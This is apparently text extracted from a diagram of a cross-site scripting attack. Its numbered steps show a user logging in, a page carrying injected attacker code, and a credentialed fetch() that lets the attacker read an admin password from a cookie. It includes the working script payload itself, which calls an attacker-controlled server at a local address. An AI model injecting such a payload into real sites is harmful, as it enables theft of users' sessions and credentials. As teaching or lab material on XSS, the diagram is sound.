 3. login
User
4. web page with
cookie and
attacker code
HTTP Server
5. fetch() call
1. XSS
<script>
fetch("http://127.0.0.1:8888/", {
  method: "GET",
  credentials: "include",
  mode: "cors"
});
</script>
2. run
TCP Server
Attacker
6. get admin password
from cookie